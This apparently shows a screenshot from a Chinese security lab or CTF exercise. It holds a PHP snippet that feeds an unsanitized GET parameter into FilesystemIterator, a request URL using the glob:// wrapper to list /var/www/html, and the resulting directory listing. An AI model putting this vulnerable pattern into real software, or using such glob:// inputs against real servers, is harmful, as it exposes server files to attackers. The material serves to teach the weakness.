 不安全 | 192.168.43.82/?whoami=glob:///var/www/html/*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new FilesystemIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
/var/www/html/admin
/var/www/html/backups
/var/www/html/boot
/var/www/html/index.php
/var/www/html/session
/var/www/html/storage
/var/www/html/tmp